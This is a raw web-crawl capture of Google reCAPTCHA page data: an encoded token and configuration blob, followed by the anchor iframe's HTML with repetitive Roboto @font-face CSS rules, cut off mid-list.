sX/CgWs1BMOUI8KAw4fDk8OtWA3CksKPXWbDpsOgG8OLLj8wOcOJwoXDrMKqwqPCnX/Dv8OfAMKIw7/DqMK8b8KfHcKzw5BSH0sgw5XConPCjsOpZnDDvnrCqlwYw6TDtRNkfcKgwprDtz7CuEplw4NNwoDCh1fCnCXDiFzDicKTCcO0w4l+cMOiGwzDu8Ofw7XDvXYOJ8ONwoTDpmnCi3BOZcKgbXDDsMKqcgTCjTHDh8K5CMOnwqRmBA7CtCDDuTNGw4/DmlzDl8Ojwp8VEjEsaQJFChsMN8O/w6wmfVjDv8OLw5XDjsOWw6zDjVbDg8KBw6zDjsO/w7IQUE7Dumokw6bDn8OJUcK8w7rDtA7CgWkEwoIiwptkT8OSwofCgcKjSDR0BxHDgDNyw63DnsKlw6RULWbDhGxzw5tVY8OOwprCvEklw6U0ccOXwokJwrQpSmdpwoAKMTNfED/CoMOrw4Q7w7vCl14gJMKqfsK8wp93BALCrWgBw7YFGcOswpZ1FUfDrsO5wpc6a1IRwqzCgHQ4DHAhwpZkTcO4fsKPL1YHG8OoJwjCn3vCqWd3FCxlCMKQw6TCihRxwrkMWRU6w7kkeUnCnFbCvMOsNgJBaMOTXsKcwqk/w7XCscKURjNUw6jCvA9Sw5wSe8OTKTIuYzUnX8KOw4bDm8O+wrTDisOlw5MGwp1fSSvCpMKcaBfCnj5ZwpxmcMKCw6vCvMKLw4PDvcKow4A2w4kGw7TDgcK+JsKswoLDs3JPYlXCqsKYw6djw5E2wrQfw6/CtT4iQxtEX3ROR8KgUcO/V8OjwqvDoMKTY8OAw5wfwrhXw7ZtMCDCtBI7SgTCijHCjsKMw7zDh31idMOCw43DicK6VMOvw6PChE5lw5vCh2Ilw6VkGcKNW0PCoF1ZH8OhAsKsWcKSw40Lw5gpVsK+wrjCqcKKSV/DjsK7w7PCsMKDw5MIwoA2UV81wqTDtWgcMMOlVcKKA8Ogw6YNATvCuk4+PVtBwrvDlMOpwq9ORsOIcSVoP10iS8OKDxBtaMOebsOaLGY0ZcK9w7nCssOUwpvDhMKAdzTCtsKtwqPCmj4bw4lYwp3DqgDDin7Dg8OZw67CpFIZezFhwplOfRnDuG/DgW9eKg9yGMOuL8KuwrfDoj4IPRvDhsKxw6jDvXXDo8KJw7/DkAIAw5lvQsOkMh5eSMOOXcO8w4HCh1LCsGwtdGPCicKoR1ZnTAZqwpTDrsOnKMOiw7YXw6kvEF1DXsK3V8Kew6/Dv8KbA8KywrATw7LDsijDo8Osw6/DsVoww7Yaw7rDicK5JXZRHsODIsKAf8O0wrlDw5wOATbDmEwAXsKdwoEswrvDtijCpRTDsBnCssO3wrDCkcO8OAI5bsOow47DhcOBw6rCiMOJBnPClmHDv8OyIsKAw5sgwobCnMOdwrN7w69WchIIw6vDjsOXA8OOwpxpworCikrChSjDpcOVw6PDmsKDJ8Kywpxpwq/[base64]/Dqw3ChDU0C8OCw7nCvcKgwqoVfMOFwovCtsOvFSzDrB7DlzHDnFAvW0jDmMOOwpBUIHvDilVsBGglwotYw7LCqBZFQMOGw6NcWMKUfXwDw5ojLsK1w7odwq14P3sEbsOIwqVNUFrDqcKwKMKMw7wEL8OFw5gISlnCkEXCtzHCrS/DjUsdw7c3fsKKwrsYw412c1nDi8KPVMK/w6PDjQbDgQR7wq3DoW7Du3LCq8O1w7PCpw0TfkDDisODwqRNwpZ9DsOAIkrCpsOdwofDrxk/IXbDncOEwq5zFH7DtcOkwr9+w4/DpcOKdCR4RsKkw4hxwq7DlsO5JcKKw4jDosKWw4tdZUdowpDCsxHChMK+woLCvcK/EcOUw7TDrSlew4/DsH5Bwq/DjlYVwpBYwprDhlQewooUw4jCpcOSfQzDiUHCjC7CrCAnw7LDiBXDuxrDrhjCpsK9w5LCgGkydMOjwrPDlRVuwobDgB7CuAnDscKtTMKpSl3Cq8KUw47DgGHDqx0DwoJtw7zDt8KTJsKaR8OxU8O+wq5Sw5M0wp9pwqwfwp/DlVXDv8O6wrLDpMKswofDl8Oow7sReA3DllFJw5w4bcOgwrhracOrQQ4LwolRwpEuwqzDhHvDnwPDh17DtHABXQVrBMK1ZRbCrMOkwr1PPcOeAMKIw7TCrGDCh8O2S8Oow4E9wp07Oydcw4EPwokcOMO7RsOuT0ZLwoDDpsOwwqDCiMOJKcOcw6jDl8OqVcK0AW/DkyjDoA/CqGnDscOTwqXDiMOQw5LCnCJHHhcrZcOiw43CpA1Nw5FOfFTCoDvDpcOMwq7CjgbCimzCh8KLwrvDvsK9w5bDszYkTcOEaMKdNQ3DuwnDinPDjsO6ZjXClgBWwodAw5/CvsOsK1JbwocPw6vCn3nDpVXDuCPDpcOlQQvCkUQYAWglw4B1w5rCpMOJcA9Zw4YaWFc+R1wQBz3DkcKfwrPDj3zDgmdtYihpwqrDo2vDnh7CqMOiCVTCqcKFPkfCmsKAayo/CGsrACQ7ZGnDvD13wqpAwrQoOMOJd8KkwqfDvz5dNcOZZGXCkMKnwozCvcOuwoLDhsOsw77DuxnCrMKKOMKBwoprw4bCj3XDt1/Do3I9w5hJEMOoHHLDmcK0w6ZFA8KUGV/CpwwWw6TDm8O4ZsKHwrlDBcOJwqtbRsOgw6FiCsKdYMOWYT5OwpfDoy7CscOdEcKxwpPCjMOwwptTw6/CnkTCp8OWw7PCtljDkMKowox1w6DDpQ9Vw4xGAD7Dk8OBwr7CrQcIe8OCYsKYND9+HR/DicOEw5TDmsKCwoNVwozCh8OiTzY+wpTCkGHCqsKswp8KN8KcwrDDnsKEEwTDhcKYbUjCmycJw7zDpD8qw5JUwpgOw7g7wo7Dr8OsHcKvw4sObjgQdcOcw6RGwq4+YDloPhfDvHnDtXRaw43Dn2NYFXg5w7NPw4zCrsO/K8KPw4vChsK1HMO9acOnwpMyw6/[base64]/DjsOJw73CuEkjw7/CjlnDhMO7w5RydMKfFsOPw7fDt0hSEcKZw4E2CcOXw6lRwo1uDRVwwqzCosOjwrQTU8O3woXCjxBnGMKww40ddsOvwqdEXcOnwq/[base64]/J8KfBMKoBcKfwpU1wqLCkMKVDT3Cn8KVwpxjwrk9w4/[base64]/CjsODw5fDkcOLc8OtCsOUwr1FwrsjOmZhdMOCGsO5wpQUeUs9FVYjf8KsNHdjWA3DmMOSwpAgwpM0GC/[base64]/TMK2w7dPwoLCrcKWw5vCs2DCicKtw4Z/fDvCtsOrw4PCoWrDucO7woHDhTLDisKVWsOmdUoHHnvDtxPCqsKHX8KSPsKSRmxqQQpJw6gnw5/[base64]/[base64]/Dt0Aew5N4w7VjRMKjFMKCwoIVRcOMwqIbw5AaYMOiw6UkFRPDq8OWwrcKw6U4ZMKaP8ORwpLCtsKFWDVTUSXCkSzDvyvDtMKTZ8Onw5TCm8ObACorEw7CjSYZEiRcasKCwpEUwrUhV08PO8KIwq9oRsOhwr8oX8O4w7wLw7PCgQ/CsBl2P8K4wo7Ct8KEwpXCusOqwr/[base64]/Dhg0wwpc+w5bDt8K5IsKWw6PDvMKmbMOlaxV3w5sawppRwpvCi2fCicOXdDg4w4LCmsKvRyJIwpLCsMO/woM8wpXDv8KFw5nCmXM5bXzCk1QXwr/Dr8KhBm/CjsKNacK7J8KlwoTDvT00wpPCtVx1G2vDiMK3RGRMNgpFwrZBwoJZCsKSV8KrdSJYJgrDuMOVRRcvwpQIw6ttIcOqUVwCwrbDiCVow4vCqGBGwp/DssKMLidcV3U2ewRfwqjDtcOmwrRgwojDmUTDq8O/OsK1L1DDkcKjW8KTwpbCthbCrsORVMKtTWLCv2DDpMO0LADCmibDn8K2VMKzMF4ue15GJ2/CrcKGw5QpwohzMBd8wqfCgsKWw5PDiMKDw5jCqgETIMODEUPDgQRhw7jCg8KFbsOtwqDDuyzDkMKSwrZaQMK+wqXDhcO7ZAEWMMOXw7rCsHVbehlawo/DhMKAw7VLIz/Cq8Osw6zDmMOowrrCnwAGw7U6w5XDnRzCrcOtYmhSGW4aw5VPfsK/wohNf2vCscKvwofDiUkYHsKiPcKew7gkw4VfBsKLSW/Cl3MJZ8KKwokCwrk5H2Uiwp1PXBfCkm/DgMOHw6sQN8KZdRrDvsOKw4fDpw7CjsOxw53DucOyRMOiKErCpMK6wqfCkRceOm7Dvm7DpDrDs8KifQF0UcK3J8OXOC8tAzAZw5lEZgTCoGRsN0BDJMOwAA7Cv8O7wrLCmAEICMOVaSTCqBvDgsKUHmlFw4FkNnnChVcww7HCjUjDjMKVaH/CqsOYw51gPcKsNsOkQGPDnjkhw5zDpgLCqcKnwrfDrMKhPQNDw45RwrQXd8KBNcOQwqDCjlwSw5zDhz9Rw57Ds0jCgHI8wrYlQMOSV8Kawr85IEPCgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,915],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FcdDBhfh4gSWsLwj2xIUHzM541SJMEHWtpvdujQ9BOo\\u003d\x22,1,0,null,1,1769825834079,0,0,[125,87,16,100,21],null,[168,215],\x22RC-slGIZ4H3sHc65g\x22,null,null,null,null,null,\x220dAFcWeA6-mTuRbLpZXE1exuXUxH7mj61MS5hGHMl7HzshbiRL3Kfq73Oh-Be87pjjUoNNSSpYne63loBJM7k-ZjvIANp541p7zQ\x22,1769908634097]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=oitztyuj8suu
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 